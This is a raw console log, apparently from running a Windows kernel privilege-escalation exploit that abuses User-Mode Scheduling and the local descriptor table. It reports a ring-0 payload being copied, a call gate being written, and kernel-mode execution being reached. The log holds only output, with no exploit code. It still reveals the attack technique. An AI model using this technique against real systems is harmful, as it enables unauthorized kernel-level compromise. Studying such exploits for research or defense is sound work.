 C:\Users\ionescu\Desktop\umstest.exe
[+] Supporting Windows: 6.3.9600
[+] LdtSystemDescriptor Offset: 0x0000000000000270
[+] RTL_UMS_CONTEXT: 0x000000FE50D67ED0
[+] RTL_UMS_COMPLETION_LIST: 0x000000FE50D68680
[+] UMS Thread GS segment: 0x0000000000000007
[+] Process handle opened: 0x000000000000002C
[+] KPROCESS: 0xFFFFE001C2FDA080
[+] Kernel LDT: 0xFFFFE001C30F2000
[+] Ring 0 Payload Copied 0x0000000041414141
[+] User LDT: 0x00000000C30F2000
[+] Wrote Call Gate: 0x4141EC0000100000
[+] KPROCESS.LdtSystemDescriptor.BaseUpper: 0xFFFFE001C2FDA2F8
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[-] LDT not patched yet!
[+] Got Ring0 Time: 0x01D30F5692E53785
[+] Got Ring0 Time: 0x01D30F56937DD981
[+] Got Ring0 Time: 0x01D30F5694167AA9
[+] Got Ring0 Time: 0x01D30F5694AF1D5F
[+] Got Ring0 Time: 0x01D30F569547D331
[+] Got Ring0 Time: 0x01D30F5695E076FB